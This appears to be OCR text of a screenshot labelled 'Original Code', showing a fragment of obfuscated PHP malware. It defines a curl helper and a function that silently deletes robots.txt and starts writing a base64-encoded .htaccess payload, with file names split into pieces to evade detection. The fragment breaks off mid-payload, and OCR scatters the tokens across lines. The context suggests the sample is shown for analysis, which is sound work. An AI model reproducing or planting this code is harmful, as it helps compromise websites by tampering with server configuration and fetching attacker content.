
No
Original Code
<?php
function
h
(
$url
, 
$pf
 = 
''
)
{ 
$ch
 = curl_init
(); curl_setopt(
$ch
, CURLOPT_URL, 
$url
); cur
l_setopt(
$ch
, CURLOPT_USERAGENT, 
'h'
); curl_
setopt(
$ch
, CURLOPT_RETURNTRANSFER, 
1
); curl
_setopt(
$ch
, CURLOPT_TIMEOUT, 
30
); curl_seto
pt(
$ch
, CURLOPT_FRESH_CONNECT, 
TRUE
); 
if
 (
$p
f
 != 
''
) { curl_setopt(
$ch
, CURLOPT_POST, 
1
); 
if
(is_array(
$pf
)){ curl_setopt(
$ch
, CURL
OPT_POSTFIELDS, http_build_query(
$pf
)); } } 
$r
 = curl_exec(
$ch
); curl_close(
$ch
); 
if
(
$r
) { 
return
$r
; } 
return
''
; } 
function
h2
()
{ 
if
 (file_exists(
'robots'
.
'.txt'
)){ @unl
ink(
'robots'
.
'.txt'
); } 
$htaccess
 = 
'.'
.
'hta
ccess'
; 
$content
 = @base64_decode(
"PEZpbGVzT